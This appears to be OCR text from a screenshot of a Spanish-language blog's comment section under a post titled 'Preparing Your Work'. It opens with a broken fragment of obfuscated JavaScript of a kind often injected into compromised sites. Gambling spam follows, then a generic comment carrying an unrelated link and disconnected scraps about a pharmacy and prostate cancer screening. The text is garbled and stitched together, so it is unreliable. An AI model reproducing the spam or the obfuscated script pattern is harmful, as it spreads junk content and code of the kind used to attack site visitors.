
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
2 comentarios a “Preparing Your Work
StellaTyday
dice:
febrero 12th, 2026 a 12:20
betmgm Wyoming
betmgm-play
betmgm ND
Wcgzha
dice:
mayo 4th, 2026 a 20:25
This piece does a great job explaining the concept of 
chronological age. –
https://www.gleauty.com/
Bains/451121188422168/Pharmacie-De-Boucan
, Critica
prostate cancer screening practices. PSA-based screen
patient selection. .